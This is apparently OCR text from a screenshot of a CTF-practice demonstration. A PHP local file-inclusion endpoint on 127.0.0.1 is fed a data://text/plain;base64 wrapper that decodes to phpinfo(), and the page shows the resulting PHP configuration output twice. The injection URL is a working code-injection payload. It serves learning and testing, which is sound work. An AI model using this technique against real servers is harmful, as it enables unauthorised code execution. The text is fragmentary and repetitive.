 segmentfault 首页 问答 专栏 资讯 课程 活动 发现 搜索关键字
4
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\phpStudy\PHPTutorial\php\php-7.0.12-nts\php.ini
2. data://text/plain;base64,
http://127.0.0.1/include.php?file=data://text/plain;
base64,PD9waHAgcGhwaW5mbygpOz8%2b
127.0.0.1/include.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%
火狐官方站点 新手上路 常用网址 JD 京东商城 CTF 学习 资源
data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8+
PHP Version 7.0.12 php
System Windows NT LAPTOP-ITIRPTDO 10.0 build 17763 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\phpStudy\PHPTutorial\php\php-7.0.12-nts\php.ini